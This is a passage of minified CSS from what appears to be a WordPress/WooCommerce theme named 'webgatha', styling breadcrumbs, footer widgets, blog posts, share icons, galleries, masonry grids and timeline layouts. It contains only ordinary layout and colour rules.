li,.page-header.woocommerce-header-intro.breadcrumb-style-3 .page-header-breadcrumbs ul li a{color:#323232}.page-header.woocommerce-header-intro.breadcrumb-style-3 .page-header-breadcrumbs ul li.current-item{color:#fff}.page-header.woocommerce-header-intro.breadcrumb-style-1 .page-header-breadcrumbs ul li a:hover{color:#84ba3f}@media only screen and (max-width:992px){.site-header.header-above-content+.site-content .page-header.header-intro{padding-top:0}.site-header.header-above-content+.site-content .page-header.woocommerce-header-intro{padding:20px 0!important}.page-header .page-header-title .entry-title{font-size:36px;line-height:46px}}@media only screen and (max-width:767px){.page-header .page-header-title .entry-title{font-size:30px;line-height:40px}.page-header .col-md-6 .page-header-title{text-align:center}.page-header .col-md-6 .page-header-breadcrumbs,.page-header-breadcrumbs ul{text-align:center}.page-header .col-md-6 .page-header-breadcrumbs .page-breadcrumb{margin-top:15px}.page-header .col-md-6.text-left .page-header-breadcrumbs .page-breadcrumb{margin-top:0;margin-bottom:15px}.page-header.header-intro .container{display:flex}.page-header.header-intro .container>.row{align-self:center;height:auto!important;width:100%;margin:0}.page-header .breadcrumbs-hide-mobile{display:none}.page-header .intro-section-left .page-header-breadcrumbs ul,.page-header .intro-section-left .page-header-title{text-align:left}.page-header .intro-section-right .page-header-breadcrumbs ul,.page-header .intro-section-right .page-header-title{text-align:right}.page-header .intro-section-left .page-header-breadcrumbs ul li{margin-left:0;margin-right:15px}.page-header .intro-section-left .page-header-breadcrumbs ul li:last-child{margin-right:0}}@media only screen and (max-width:575px){.page-header.breadcrumb-style-2 .page-header-breadcrumbs ul{padding:5px 15px}.page-header.breadcrumb-style-2 .page-header-breadcrumbs ul li{margin-left:10px;font-size:13px;padding:2px 0;line-height:20px}.page-header .page-header-breadcrumbs .page-breadcrumb{text-align:center}.page-header .intro-section-center .page-header-breadcrumbs,.page-header .intro-section-center .page-header-breadcrumbs ul,.page-header .intro-section-center .page-header-title,.page-header .intro-section-right .page-header-breadcrumbs,.page-header .intro-section-right .page-header-breadcrumbs ul,.page-header .intro-section-right .page-header-title,.page-header .page-header-breadcrumbs,.page-header .page-header-breadcrumbs ul,.page-header .page-header-title{text-align:center}.page-header .col-md-6 .page-header-breadcrumbs .page-breadcrumb,.page-header .page-header-title+.page-header-breadcrumbs{margin-top:10px}.page-header .col-md-6.text-left .page-header-breadcrumbs .page-breadcrumb{margin-top:0;margin-bottom:10px}}.site-footer .footer-widgets-wrapper{padding:100px 0;padding-top:50px}.footer-widgets .widget{margin-top:50px}.footer-widgets .widget+.widget{margin-top:30px}.site-footer .widget .widget-title{font-size:22px;line-height:26px;margin-bottom:25px;font-weight:500}.sticky-footer-enable .site-content{position:relative;z-index:1;background:#fff}@media only screen and (min-width:991px){.site-footer .footer-wrapper.webgatha-sticky-footer{position:fixed;bottom:0;left:0;right:0;z-index:0}}.footer-align-left{text-align:left}.footer-align-center{text-align:center}.footer-align-right{text-align:right}.site-footer .footer-wrapper>.site-info{padding:30px 0;border-top:1px solid rgba(136,136,136,.1)}.site-footer .site-info p{margin-bottom:0}.site-footer .site-info #custom-menu,.site-footer .site-info ul{margin-bottom:0}.site-footer .site-info #custom-menu li{display:inline-block;margin-right:10px}.site-footer .site-info #custom-menu li:last-child{margin-right:0}.site-footer .site-info .footer-social_profiles-wrapper{display:inline-block}.site-footer .site-info .footer-social_profiles{display:flex;flex-wrap:wrap;padding:0;margin:0;list-style-type:none}.site-footer .site-info .footer-social_profiles li a{padding:0 10px;font-size:15px}.site-footer .footer-widgets .footer-align-center{text-align:center}.site-footer .footer-widgets .footer-align-center .widget_calendar caption{text-align:center}.site-footer .footer-widgets .footer-align-center .widget_product_categories .product-categories li .count{float:none}.site-footer .footer-widgets .footer-align-center .widget_nav_menu ul li .sub-menu,.site-footer .footer-widgets .footer-align-center .widget_pages ul li .children{margin-left:0}.site-footer .footer-widgets .footer-align-center .widget_media_gallery .gallery{display:flex;flex-wrap:wrap;justify-content:center}.site-footer .footer-widgets .footer-align-center .widget_webgatha_recent_posts_widget ul li{text-align:center}.site-footer .footer-widgets .footer-align-center .widget_webgatha_recent_posts_widget ul li .recent-post-content{width:100%}.site-footer .footer-widgets .footer-align-center .widget_webgatha_recent_posts_widget li .post-date{padding-left:0}.site-footer .footer-widgets .footer-align-center .widget_webgatha_recent_posts_widget li .post-date:before{content:normal}.site-footer .footer-widgets .footer-align-center .widget_webgatha_recent_posts_widget li .recent-post-thumbnail{display:none}body .site-footer .footer-widgets .footer-align-center .widget_products .product_list_widget .star-rating,body .site-footer .footer-widgets .footer-align-center .widget_recent_reviews .product_list_widget .star-rating,body .site-footer .footer-widgets .footer-align-center .widget_top_rated_products .product_list_widget .star-rating{display:inline-block;float:none}body .site-footer .footer-widgets .footer-align-center .widget_products .product_list_widget .woocs_price_code,body .site-footer .footer-widgets .footer-align-center .widget_recent_reviews .product_list_widget .woocs_price_code,body .site-footer .footer-widgets .footer-align-center .widget_top_rated_products .product_list_widget .woocs_price_code{display:inline-block;width:100%}body .site-footer .footer-widgets .footer-align-center .widget_products .product_list_widget li img,body .site-footer .footer-widgets .footer-align-center .widget_recent_reviews .product_list_widget li img,body .site-footer .footer-widgets .footer-align-center .widget_recently_viewed_products .product_list_widget li img,body .site-footer .footer-widgets .footer-align-center .widget_top_rated_products .product_list_widget li img{display:none}.footer-align-center .widget_webgatha_contact_us_widget ul li{justify-content:center}.footer-align-center .widget_webgatha_social_profiles .social-profiles ul{justify-content:center}.footer-align-center .widget_webgatha_testimonials_widget .testimonials .testimonial-info{justify-content:center}.footer-align-center .widget_webgatha_testimonials_widget .testimonials .testimonial-content:after,.footer-align-center .widget_webgatha_testimonials_widget .testimonials .testimonial-content:before{left:50%}.site-footer .footer-widgets .footer-align-right{text-align:right}.site-footer .footer-widgets .footer-align-right .widget_calendar caption{text-align:right}.site-footer .footer-widgets .footer-align-right .widget_product_categories .product-categories li .count{float:left}.site-footer .footer-widgets .footer-align-right .widget_nav_menu ul li .sub-menu,.site-footer .footer-widgets .footer-align-right .widget_pages ul li .children{margin-left:0;margin-right:20px}.site-footer .footer-widgets .footer-align-right .widget_media_gallery .gallery .gallery-item{float:right}.footer-align-right .widget_webgatha_contact_us_widget ul li{justify-content:flex-end}.footer-align-right .widget_webgatha_contact_us_widget ul li i{order:2;margin-right:0;margin-left:10px}.footer-align-right .widget_webgatha_social_profiles .social-profiles ul{justify-content:flex-end}.footer-align-right .widget_webgatha_testimonials_widget .testimonials .testimonial-info{justify-content:flex-end;padding-left:0;padding-right:28px}.footer-align-right .widget_webgatha_testimonials_widget .testimonials .testimonial-info .testimonial-avtar{order:2;margin-left:15px;margin-right:0}.footer-align-right .widget_webgatha_testimonials_widget .testimonials .testimonial-content:after,.footer-align-right .widget_webgatha_testimonials_widget .testimonials .testimonial-content:before{left:auto;right:50px;margin-left:0;margin-right:-10px}.footer-align-right .widget_archive ul li,.footer-align-right .widget_categories ul li{text-align:left}.footer-align-right .widget_archive ul li a,.footer-align-right .widget_categories ul li a{float:right}.site-footer .footer-widgets .footer-align-right .widget_webgatha_recent_posts_widget ul li{text-align:right}.site-footer .footer-widgets .footer-align-right .widget_webgatha_recent_posts_widget li .recent-post-thumbnail{order:2;padding-right:0;padding-left:15px}.site-footer .footer-widgets .footer-align-right .widget_webgatha_recent_posts_widget ul li .recent-post-content{width:100%;order:1}.site-footer .footer-widgets .footer-align-right .widget_webgatha_recent_posts_widget li .post-date{padding-left:0;padding-right:8px}.site-footer .footer-widgets .footer-align-right .widget_webgatha_recent_posts_widget li .post-date:before{left:auto;right:0}body .site-footer .footer-widgets .footer-align-right .widget_products .product_list_widget li img,body .site-footer .footer-widgets .footer-align-right .widget_recent_reviews .product_list_widget li img,body .site-footer .footer-widgets .footer-align-right .widget_recently_viewed_products .product_list_widget li img,body .site-footer .footer-widgets .footer-align-right .widget_top_rated_products .product_list_widget li img{float:right;margin-right:0;margin-left:15px}body .site-footer .footer-widgets .footer-align-right .widget_products .product_list_widget .star-rating,body .site-footer .footer-widgets .footer-align-right .widget_recent_reviews .product_list_widget .star-rating,body .site-footer .footer-widgets .footer-align-right .widget_top_rated_products .product_list_widget .star-rating{float:right}body .site-footer .footer-widgets .footer-align-right .widget_products .product_list_widget .woocs_price_code,body .site-footer .footer-widgets .footer-align-right .widget_recent_reviews .product_list_widget .woocs_price_code,body .site-footer .footer-widgets .footer-align-right .widget_top_rated_products .product_list_widget .woocs_price_code{display:inline-block;width:70%}@media only screen and (max-width:991px){.site-footer .footer-widgets-wrapper{padding:70px 0;padding-top:20px}.footer-widgets .widget,.footer-widgets .widget+.widget{margin-top:50px}}@media only screen and (max-width:767px){.site-footer .footer-widgets-wrapper{padding:60px 0;padding-top:20px}.footer-widgets .widget,.footer-widgets .widget+.widget{margin-top:40px}.site-footer .site-info .row .text-right,.site-footer .site-info .row>div{text-align:center!important}}@media only screen and (min-width:1200px){.hide-for-desktop{display:none}}@media only screen and (max-width:1199px) and (min-width:768px){.hide-for-tablet{display:none}}@media only screen and (max-width:767px){.hide-for-mobile{display:none}.site-footer .site-info p{margin-top:7px;margin-bottom:7px}}.single-post .content-area article.blog-post{display:inline-block;width:100%}.page-child article.type-page .entry-content>p,.single-post article.blog-post .entry-content>p{margin-bottom:25px}.entry-content .wp-block-search{margin-bottom:10px}.entry-content .wp-block-search .wp-block-search__input{width:auto}.content-area .entry-content .wp-block-categories.wp-block-categories-dropdown{margin-bottom:15px}.entry-content .wp-block-tag-cloud{margin-bottom:25px}.entry-content .has-avatars .wp-block-latest-comments__comment,.entry-content .wp-block-latest-posts li,.entry-content .wp-block-rss li{line-height:24px;margin-bottom:15px}.entry-content .has-avatars .wp-block-latest-comments__comment:last-child,.entry-content .wp-block-latest-posts li:last-child,.entry-content .wp-block-rss li:last-child{margin-bottom:0}.entry-content .wp-block-calendar #wp-calendar tr td,.entry-content .wp-block-calendar #wp-calendar tr th{padding:10px}.entry-content .wp-block-calendar #wp-calendar tr td a{font-weight:600;text-decoration:none}.entry-content .wp-block-latest-posts li{line-height:24px}.entry-content .wp-block-latest-posts li a,.single-post .entry-content .wp-block-tag-cloud a{color:#626262;text-decoration:underline}.entry-content .wp-block-latest-posts .wp-block-latest-posts__post-date{color:#bbb}.entry-content .wp-block-rss li a{color:#626262}.entry-content .wp-block-latest-posts li a:hover,.entry-content .wp-block-rss li a:hover,.single-post .entry-content .wp-block-tag-cloud a:hover{color:#82b73f}.entry-content .wp-block-group.has-background{padding:20px 30px;margin-top:0;margin-bottom:15px}.entry-content .wp-block-table table{width:100%;margin-bottom:25px;table-layout:fixed}.entry-content .wp-block-table table td,.entry-content .wp-block-table table th{padding:10px;border-color:#e8e8e8}.entry-content .wp-block-table table tr:nth-child(even) td{background-color:rgba(0,0,0,.01)}.page-child .entry-content dd,.page-child .entry-content dt,.single-post .entry-content .wp-block-gallery .blocks-gallery-caption,.single-post .entry-content dd,.single-post .entry-content dt{margin-bottom:15px}.page-child article.type-page .entry-content table,.single-post article.blog-post .entry-content table{display:inline-table;width:100%;margin-bottom:25px}.page-child article.type-page .entry-content table tr td,.page-child article.type-page .entry-content table tr th,.single-post article.blog-post .entry-content table tr td,.single-post article.blog-post .entry-content table tr th{padding:15px}.page-child article.type-page .entry-content table tr th a,.single-post article.blog-post .entry-content table tr th a{color:#626262}.page-child article.type-page .entry-content table tr:nth-child(even) td,.single-post article.blog-post .entry-content table tr:nth-child(even) td{background-color:rgba(0,0,0,.01)}.content-area article.blog-post,.search-results .content-area article.page{margin-bottom:70px}.content-area article.blog-post .entry-content{margin-bottom:30px;-ms-word-wrap:break-word;word-wrap:break-word}.content-area article.blog-post .entry-title{font-size:28px;line-height:36px;margin-top:0;-ms-word-wrap:break-word;word-wrap:break-word;margin-bottom:15px}.content-area article.blog-post .entry-title a{text-decoration:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.content-area article.blog-post>.post-thumbnail>img{margin-bottom:15px}.content-area article.blog-post .blog-gallery-swiper-container,.content-area article.blog-post .post-thumbnail{margin-bottom:0}.content-area article.blog-post .blog-gallery-swiper-container,.content-area article.blog-post .post-thumbnail img{margin-bottom:20px}.content-area article.blog-post img{max-width:100%;height:auto}.wp-caption{margin-bottom:1.5em;max-width:100%}.content-area article.blog-post .entry-content .post-password-form label input[type=password]{margin-top:5px}.comment .comments-info .comment-content a,.single-post .entry-content a{color:#84ba3f}.comment .comments-info .comment-content a:hover,.single-post .entry-content a:hover{text-decoration:underline}.comment .comments-info .comment-content blockquote a{color:#fff;text-decoration:underline}.wp-block-image .alignright.is-resized{float:none;margin-left:auto}.content-area article.blog-post.format-gallery .swiper-wrapper .swiper-slide img{width:100%;max-width:100%}.content-area article.blog-post.format-gallery .webgatha-gallery-slider-button-next,.content-area article.blog-post.format-gallery .webgatha-gallery-slider-button-prev{display:flex;justify-content:center;align-items:center;background-image:none;background-color:#fff;color:#323232;position:absolute;top:50%;z-index:2;transform:translateY(-50%);width:30px;height:40px;cursor:pointer;border-radius:2px;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1);-moz-box-shadow:0 0 15px rgba(0,0,0,.1);box-shadow:0 0 15px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.content-area article.blog-post.format-gallery .webgatha-gallery-slider-button-next:hover,.content-area article.blog-post.format-gallery .webgatha-gallery-slider-button-prev:hover{background:#84ba3f;color:#fff}.content-area article.blog-post.format-gallery .webgatha-gallery-slider-button-prev{left:-10px;opacity:0}.content-area article.blog-post.format-gallery .webgatha-gallery-slider-button-next{right:-10px;opacity:0}.content-area article.blog-post.format-gallery:hover .webgatha-gallery-slider-button-next{right:15px;opacity:1}.content-area article.blog-post.format-gallery:hover .webgatha-gallery-slider-button-prev{left:15px;opacity:1}.content-area article.blog-post.format-gallery .webgatha-gallery-swiper-pagination{text-align:center;margin-top:20px;margin-bottom:10px;position:absolute;z-index:2}.content-area article.blog-post.format-gallery .webgatha-gallery-swiper-pagination .swiper-pagination-bullet{width:12px;height:12px;background:#fff;opacity:1;margin:0 2px;border-radius:3px;cursor:pointer;transition:all .3s ease-in-out;box-shadow:0 2px 5px rgba(0,0,0,.08)}.content-area article.blog-post.format-gallery .webgatha-gallery-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{height:17px;opacity:1;background:#84ba3f}.content-area .entry-content .wp-block-archives,.content-area .entry-content .wp-block-categories{padding:0;margin:0;list-style-type:none}.content-area .entry-content .wp-block-archives ul,.content-area .entry-content .wp-block-categories ul{list-style-type:none;padding-left:25px}.content-area .entry-content .wp-block-archives li,.content-area .entry-content .wp-block-categories li{padding:5px 0;line-height:normal}.content-area .entry-content .wp-block-archives li a,.content-area .entry-content .wp-block-categories li a{color:#323232;line-height:26px}.content-area .entry-content .wp-block-archives li a:hover,.content-area .entry-content .wp-block-categories li a:hover{color:#84ba3f}.content-area .blog-layout-classic article.blog-post:last-child,.content-area .blog-layout-list article.blog-post:last-child{margin-bottom:0}.content-area .blog-layout-classic+.navigation,.content-area .blog-layout-list+.navigation{margin-top:70px}.entry-header .webgatha-categories-list .post-categories{display:flex;flex-wrap:wrap;padding:0;margin:0;margin-bottom:5px;list-style-type:none}.entry-header .webgatha-categories-list .post-categories li{line-height:normal;margin-right:5px;margin-bottom:5px}.entry-header .webgatha-categories-list .post-categories li:last-child{margin-left:0}.entry-header .webgatha-categories-list .post-categories li a{display:inline-block;background:#84ba3f;padding:3px 10px;font-size:13px;line-height:20px;color:#fff;text-transform:capitalize;border-radius:3px}.blog .format-quote .entry-header .webgatha-categories-list .post-categories li a,.search .format-quote .entry-header .webgatha-categories-list .post-categories li a{background:#fff;color:#323232}.blog .format-quote .webgatha-blockquote,.search .format-quote .webgatha-blockquote{margin-bottom:15px}.blog .format-quote .webgatha-blockquote p,.search .format-quote .webgatha-blockquote p{margin-bottom:15px}.entry-header .entry-meta{margin-bottom:15px}.single-post .entry-header .entry-meta{margin-bottom:20px}.entry-header .entry-meta ul{padding:0;margin:0;list-style-type:none}.entry-header .entry-meta ul li{display:inline;padding-right:12px;margin-right:0;position:relative;line-height:22px;color:#999}.entry-header .entry-meta ul li:first-child:after{content:normal}.entry-header .entry-meta ul li i{padding-right:5px;color:#969696}.entry-header .entry-meta ul li a,.entry-header .entry-meta ul li span{font-size:13px;color:#999}.entry-header .entry-meta ul li a:hover{color:#84ba3f}.entry-header .entry-meta ul li:first-child{padding-left:0}.entry-header .entry-meta ul li:last-child{padding-right:0}.entry-footer .tags-links{font-weight:600}.entry-footer .tags-links a{font-weight:400;padding-left:3px}.entry-footer .blog-tags{margin-bottom:25px}.read-more .blog-read-more{display:inline-block;background:0 0;border:2px solid #e8e8e8;font-size:14px;color:#626262;line-height:20px;font-weight:500;padding:13px 20px;border-radius:3px}.read-more .blog-read-more:hover{background:#84ba3f;color:#fff;border-color:#84ba3f}.entry-footer .social-info{display:flex;align-items:center;margin-left:auto}.entry-footer .social-icon,.entry-footer .social-icon>a{margin-left:18px;color:#626262;font-size:12px}.entry-footer .social-icon:first-child{margin-left:0}.entry-footer .social-icon>a:focus{outline:0;box-shadow:none}.entry-footer .social-icon i{color:silver;padding-right:5px}.entry-footer .social-icon>a{padding:0;border:none;margin-left:0}.entry-footer .social-icon>a:hover{color:#84ba3f}.entry-footer .social-icon.share{position:relative;margin-left:12px;padding-left:8px}.entry-footer .social-icon.share .single-share-box{display:flex;position:absolute;top:-3px;right:80%;padding:3px 8px;margin:0;list-style-type:none;background:#e8e8e8;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:3px;visibility:hidden;opacity:0}.entry-footer .social-icon.share .single-share-box:before{position:absolute;z-index:999;content:"";right:-8px;top:9px;width:0;height:0;border-style:solid;border-width:7px 0 7px 8px;border-color:transparent transparent transparent #e8e8e8}.entry-footer .social-icon.share:hover .single-share-box{right:100%;visibility:visible;opacity:1}.entry-footer .social-icon.share .single-share-box>li{padding:0 3px;line-height:22px}.entry-footer .share .single-share-box li a{display:inline-block;color:#626262;font-size:12px;padding:0 5px}.entry-footer .social-icon.share .single-share-box>li i{padding:0;color:inherit}.entry-footer .share .single-share-box li .facebook-official-share,.entry-footer .share .single-share-box li .facebook-share,.entry-footer .share .single-share-box li .facebook-square-share{color:#3b5998}.entry-footer .share .single-share-box li .pinterest-p-share,.entry-footer .share .single-share-box li .pinterest-share,.entry-footer .share .single-share-box li .pinterest-square-share{color:#ca2028}.entry-footer .share .single-share-box li .youtube-play-share,.entry-footer .share .single-share-box li .youtube-share,.entry-footer .share .single-share-box li .youtube-square-share{color:#cd201f}.entry-footer .share .single-share-box li .googleplus-share,.entry-footer .share .single-share-box li .googleplus-square-share{color:#fc5b4d}.entry-footer .share .single-share-box li .twitter-share,.entry-footer .share .single-share-box li .twitter-square-share{color:#55acee}.entry-footer .share .single-share-box li .behance-share,.entry-footer .share .single-share-box li .behance-square-share{color:#005cff}.entry-footer .share .single-share-box li .flickr-share,.entry-footer .share .single-share-box li .flickr-square-share{color:#ff0084}.entry-footer .share .single-share-box li .vimeo-share,.entry-footer .share .single-share-box li .vimeo-square-share{color:#1ab7ea}.entry-footer .share .single-share-box li .rss-share,.entry-footer .share .single-share-box li .rss-square-share{color:#ff9600}.entry-footer .share .single-share-box li .google-share{color:#e02f2f}.entry-footer .share .single-share-box li .instagram-share{color:#f03370}.entry-footer .share .single-share-box li .dribbble-share{color:#ea4c89}.entry-footer .share .single-share-box li .linkedin-share{color:#007bb5}.entry-footer .share .single-share-box li .github-share{color:#4078c0}.entry-footer .share .single-share-box li .skype-share{color:#00aff0}.entry-footer .share .single-share-box li .envelope-share{color:#f42958}.entry-footer .share .single-share-box li .googlebookmarks-share{color:#323232}.entry-footer .share .single-share-box li .reddit-share{color:#ff4006}.entry-footer .share .single-share-box li .tumblr-share{color:#395976}.entry-footer .share .single-share-box li .stumbleupon-circle-share{color:#eb4823}.entry-footer .share .single-share-box li .digg-share{color:#286091}.entry-footer .share .single-share-box li .vk-share{color:#5181b8}.entry-footer .share .single-share-box li .xing-share{color:#d4d600}.blog-post .post-embedded.post-video{padding-bottom:56%;margin-bottom:20px}.blog-post .post-embedded.post-audio{margin-bottom:20px}.blog-post .post-embedded.post-audio-soundcloud{padding-bottom:55%}.blog-post .post-embedded.post-video-shortcode{padding-bottom:0}.gallery-size-full,.gallery-size-thumbnail{display:flex;flex-wrap:wrap;margin-right:-2%}.gallery-size-thumbnail.gallery-columns-1{margin-right:0}.gallery-size-full .gallery-item,.gallery-size-thumbnail .gallery-item{margin-right:2%;width:18.4%;margin-bottom:2%;display:inline-block;vertical-align:top;text-align:center;box-shadow:0 3px 10px rgba(0,0,0,.1);padding:20px}.gallery-size-full .gallery-item img,.gallery-size-thumbnail .gallery-item img{margin-bottom:10px}.gallery-item .gallery-caption{font-size:14px;line-height:22px}.gallery-columns-1 .gallery-item{width:100%;margin-right:0}.gallery-columns-2 .gallery-item{width:48%}.gallery-columns-3 .gallery-item{width:31.3%}.gallery-columns-4 .gallery-item{width:23%}.gallery-columns-5 .gallery-item{width:18%}.gallery-columns-6 .gallery-item{width:14.6%}.gallery-columns-7 .gallery-item{width:12.2%}.gallery-columns-8 .gallery-item{width:10.5%}.gallery-columns-9 .gallery-item{width:9.1%}.archive-description-box{padding:40px;border:1px solid #d4d4d4;margin-bottom:80px}.archive-description-box h5{margin-top:0}.content-area article.post-no-image{padding:40px;border:1px solid #e8e8e8;border-radius:3px}.content-area article.blog-post.sticky,.content-area article.tag-sticky-2{background:#f5f8f9;position:relative}.content-area article.blog-post.sticky:after,.content-area article.tag-sticky-2:after{content:"";position:absolute;top:0;right:0;width:0;height:0;z-index:1;border-style:solid;border-width:0 45px 45px 0;border-color:transparent #84ba3f transparent transparent}.content-area article.blog-post.sticky:before,.content-area article.tag-sticky-2:before{content:"\f005";position:absolute;top:7px;right:5px;z-index:2;font-family:"Font Awesome 5 free";color:#fff;font-size:14px;font-weight:900;line-height:normal}.content-area article.blog-post.sticky .blog-read-more,.content-area article.tag-sticky-2 .blog-read-more{background:#323232;color:#fff;border:none}.content-area article.blog-post.sticky .blog-read-more:hover,.content-area article.tag-sticky-2 .blog-read-more:hover{background:#84ba3f;color:#fff}.single-post .content-area article.blog-post.sticky:after,.single-post .content-area article.blog-post.sticky:before,.single-post .content-area article.tag-sticky-2:after,.single-post .content-area article.tag-sticky-2:before{content:normal}.blog .content-area article.format-quote,.search .content-area article.format-quote{background:#84ba3f;color:#fff;padding:40px;border:none}.blog .content-area article.format-quote blockquote.blockquote,.search .content-area article.format-quote blockquote.blockquote{background:0 0}.blog .content-area article.format-quote blockquote,.search .content-area article.format-quote blockquote{position:relative;padding:0;margin-bottom:20px;font-size:16px;line-height:26px}.blog .content-area article.format-quote blockquote cite,.search .content-area article.format-quote blockquote cite{display:block;font-style:normal;margin-top:10px;font-weight:600;font-size:14px}.blog .single-post .content-area article.format-quote blockquote,.search .single-post .content-area article.format-quote blockquote{padding:50px 40px}.blog .content-area article.format-quote blockquote:before,.search .content-area article.format-quote blockquote:before{display:block;position:relative;left:0;top:0;font-size:26px;margin-bottom:20px}.blog .content-area article.format-quote .entry-meta ul li i,.blog .content-area article.format-quote .entry-meta ul li:after,.blog .content-area article.format-quote .entry-title,.blog .content-area article.format-quote .entry-title a,.search .content-area article.format-quote .entry-meta ul li i,.search .content-area article.format-quote .entry-meta ul li:after,.search .content-area article.format-quote .entry-title,.search .content-area article.format-quote .entry-title a{color:#fff}.blog .content-area article.format-quote .read-more .blog-read-more,.search .content-area article.format-quote .read-more .blog-read-more{border-color:#fff;color:#fff}.blog .content-area article.format-quote .read-more .blog-read-more:hover,.search .content-area article.format-quote .read-more .blog-read-more:hover{background:#fff;color:#84ba3f}.blog .content-area article.format-quote .entry-footer .tags-links a,.blog .content-area article.format-quote .entry-header .entry-meta ul li a,.blog .content-area article.format-quote .entry-header .entry-meta ul li span,.search .content-area article.format-quote .entry-footer .tags-links a,.search .content-area article.format-quote .entry-header .entry-meta ul li a,.search .content-area article.format-quote .entry-header .entry-meta ul li span{color:#fff}.blog .content-area article.format-quote .entry-footer .social-icon,.blog .content-area article.format-quote .entry-footer .social-icon>a,.blog .content-area article.format-quote .entry-footer .social-icon>a>i,.blog .content-area article.format-quote .entry-footer .social-icon>i,.search .content-area article.format-quote .entry-footer .social-icon,.search .content-area article.format-quote .entry-footer .social-icon>a,.search .content-area article.format-quote .entry-footer .social-icon>a>i,.search .content-area article.format-quote .entry-footer .social-icon>i{color:#fff}.blog-grid #content.site-content .content-wrapper{padding-top:20px}.blog-grid .content-area .site-main .row>div article.blog-post{margin-bottom:0;margin-top:60px}.content-area .site-main .col-md-4 article.blog-post,.content-area .site-main .col-md-6 article.blog-post{margin-bottom:60px}.content-area .site-main .col-md-4 article.post-no-image,.content-area .site-main .col-md-6 article.post-no-image{padding:30px}.content-area .site-main .col-md-12 article.blog-post{margin-bottom:60px}.blog-grid .site-content .navigation{margin-top:60px}.blog-grid .site-content .navigation>.navigation{margin-top:0}.blog-grid.blog-left_sidebar .site-content .sidebar,.blog-grid.blog-right_sidebar .site-content .sidebar{margin-top:60px}@media only screen and (max-width:991px){.blog-grid #content.site-content .content-wrapper{padding-top:0}.blog-grid.blog-left_sidebar .site-content .sidebar,.blog-grid.blog-right_sidebar .site-content .sidebar{margin-top:0}}@media only screen and (max-width:767px){.blog-grid #content.site-content .content-wrapper{padding-top:0}.blog-grid .content-area .site-main .row>div article.blog-post{margin-top:50px}.blog-grid .site-content .navigation{margin-top:50px}}.blog-grid-large #content.site-content .content-wrapper{padding-top:20px}.blog-grid-large .content-area .site-main .row>div article.blog-post{margin-bottom:0;margin-top:60px}.blog-grid-large .site-content .navigation{margin-top:60px}.blog-grid-large .site-content .navigation>.navigation{margin-top:0}.blog-grid-large.blog-left_sidebar .site-content .sidebar,.blog-grid-large.blog-right_sidebar .site-content .sidebar{margin-top:60px}@media only screen and (max-width:991px){.blog-grid-large #content.site-content .content-wrapper{padding-top:0}.blog-grid-large.blog-left_sidebar .site-content .sidebar,.blog-grid-large.blog-right_sidebar .site-content .sidebar{margin-top:0}}@media only screen and (max-width:767px){.blog-grid-large .site-content .navigation{margin-top:50px}}.blog-masonry #content.site-content .content-wrapper{padding-top:30px}.blog-masonry .site-content .navigation{margin-top:60px}.blog-masonry .site-content .navigation>.navigation{margin-top:0}.blog-masonry.blog-left_sidebar .site-content .sidebar,.blog-masonry.blog-right_sidebar .site-content .sidebar{margin-top:60px}.blog .content-area .site-main .masonry.columns-2 .masonry-item{width:50%}.blog .content-area .site-main .masonry.columns-3 .masonry-item{width:33.3333%}.blog .content-area .site-main .masonry.columns-2 article.blog-post,.blog .content-area .site-main .masonry.columns-3 article.blog-post{margin-bottom:0;margin-top:60px}.blog .content-area .site-main .masonry.columns-2 article.post-no-image,.blog .content-area .site-main .masonry.columns-3 article.post-no-image{padding:30px}@media only screen and (max-width:991px){.blog-masonry #content.site-content .content-wrapper{padding-top:0}.blog-masonry.blog-left_sidebar .site-content .sidebar,.blog-masonry.blog-right_sidebar .site-content .sidebar{margin-top:0}}@media only screen and (min-width:768px){.blog .content-area .site-main .masonry .masonry-item{padding:0 15px 0}.blog .content-area .site-main .masonry.columns-2,.blog .content-area .site-main .masonry.columns-3{margin-left:-15px;margin-right:-15px}.blog .content-area .site-main .masonry.columns-2 article.blog-post,.blog .content-area .site-main .masonry.columns-3 article.blog-post{margin-top:50px}.blog .content-area article.format-quote,.search .content-area article.format-quote{padding:25px}.blog-masonry .site-content .navigation{margin-top:50px}.blog-masonry .site-content .navigation>.navigation{margin-top:0}}@media only screen and (max-width:991px){.blog .content-area .site-main .masonry.columns-3 .masonry-item{width:50%}}@media only screen and (max-width:767px){.blog .content-area .site-main .masonry.columns-2 .masonry-item,.blog .content-area .site-main .masonry.columns-3 .masonry-item{width:100%}}.blog .timeline{display:inline-block;padding:0;margin:0;width:100%;list-style-type:none;position:relative}.blog .timeline:before{top:0;bottom:0;position:absolute;content:" ";width:3px;background-color:#f5f5f5;left:50%;margin-left:-1.5px}.blog .timeline>.entry-date{width:100%;text-align:center;padding:0;margin-bottom:60px}.blog .timeline>li{position:relative;width:50%;float:left;clear:left;line-height:24px;padding-right:50px}.blog .timeline>.timeline-inverted{float:right;clear:right;margin-bottom:0;margin-top:80px;padding-left:50px;padding-right:0}.blog .timeline>.timeline-item:before{content:"";position:absolute;top:11px;right:-8px;width:16px;height:16px;border-radius:50px;background-color:#84ba3f;border:3px solid #e8e8e8}.blog .timeline>.timeline-inverted:before{right:auto;left:-8px}.blog .timeline>.timeline-inverted .blog-post{margin-bottom:0}.blog .timeline>.timeline-item .timeline-badge{text-align:right}.blog .timeline>.timeline-inverted .timeline-badge{text-align:left}.blog .timeline>li .timeline-badge>a{display:inline-block;min-width:110px;padding:.38462em 15px;margin-bottom:10px;border-radius:50em;font-size:.92308em;font-weight:600;text-transform:uppercase;letter-spacing:.1em;background:#84ba3f;color:#fff;text-align:center;overflow:hidden}.blog .timeline>li .timeline-badge>a>span{padding-left:3px}.blog .timeline>.entry-date>span{display:inline-block;min-width:160px;text-align:center;padding:7px 15px;border-radius:50em;font-size:.92308em;font-weight:600;text-transform:uppercase;letter-spacing:.1em;background:#fff;border:2px solid;color:#84ba3f;overflow:hidden}.content-area .timeline article.blog-post{padding:30px;border:1px solid #e8e8e8;-webkit-box-shadow:0 10px 30px 